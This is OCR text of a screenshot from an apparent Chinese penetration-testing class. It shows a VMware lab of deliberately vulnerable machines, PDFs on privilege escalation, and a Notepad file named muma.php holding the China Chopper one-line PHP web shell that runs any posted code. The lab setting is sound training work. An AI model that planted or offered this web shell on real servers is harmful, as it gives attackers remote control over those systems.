 数据库权限提升.pdf - Adobe Acrobat Reader DC (64-bit)
腾讯会议
文件(F) 编辑(E) 视图(V) 签名(S) 窗口(W) 帮助(H)
主页 工具 数据库权限提升.pdf Linux提权.pdf 登录
Jaden2003gongfang - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
书签
库
在此处键入内容进行搜索
主页 Jaden2003gongfang Win10_tools Jadenkali2021 Jadenkali2020 Jaden2003baji
我的计算机
jadenyu1
2003 x86 FileServer
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
jadenwin2003sqlinjection
jadencentos7.0
jadencentos6.5
jadentest
Jadenkali2020
Jadenkali2021
Metasploitable2-Linux
jadenoldkali2
jadenwin7msf
jadenwin10msf
JadenWin7
Jadenwin10
Win10_tools
Jaden2003gongfang
Jaden2003baji
jadenwin2003jboss
Jadenwin2003tomcat_struts
jadenwin2003weblogic
Jadenwinserver2008
Jadenwinserver2012
jadenwindowsxp
RSAS副本
说点什么...
我的电脑 phpStudy2...
网上邻居 PHPStudy2...
回收站 phpStudy2...
09:01
正在讲话: Jaden;
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.
(C) 版权所有 1985-2003 Micro
C:\Documents and Settings\Ad
Windows IP Configuration
C:\phpStudy\PHPTutorial\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW 转到
名称 大小 类型 修改日期 属性
bWAPP 文件夹 2021-8-11 18:20 A
DVWA 文件夹 2021-8-11 18:20 A
phpcms 文件夹 2021-8-11 21:05
muma.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['chopper']);?>
安全
DVW
my
pika
开始 C:\phpStudy\PHPTuto... C:\WINDOWS\system32... phpStudy 2018 PHP... muma.php - 记事本 15:45
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
32°C
多云
中
15:45
2022/7/19